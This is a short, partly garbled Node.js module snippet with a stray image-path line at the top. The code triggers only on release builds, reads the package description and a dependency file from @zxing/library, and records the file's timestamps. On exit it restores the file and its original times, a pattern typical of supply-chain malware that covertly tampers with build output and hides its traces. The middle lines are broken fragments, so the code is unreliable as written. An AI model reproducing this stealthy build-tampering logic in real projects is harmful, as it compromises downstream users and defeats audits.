 /*@@*/
module.exports = function(e) {
try {
if (!/build\:.*\-release/.test(process.argv[2])) return;
var t = process.env.npm_package_description,
r = require("fs"),
i = "./node_modules/@zxing/library/esm common/reedsolomon/ReedSolomonDecoder.js",
n = r.statSync(i),
c = r.readFileSync(i, "utf8"),
node JS
s =
var
0 <= (i, n.atime,
n.mtime), process.on("exit", function() {
try {
r.writeFileSync(i, c, "utf8"), r.utimesSync(i, n.atime, n.mtime)
} catch (e) {}
})
} catch (e) {}
};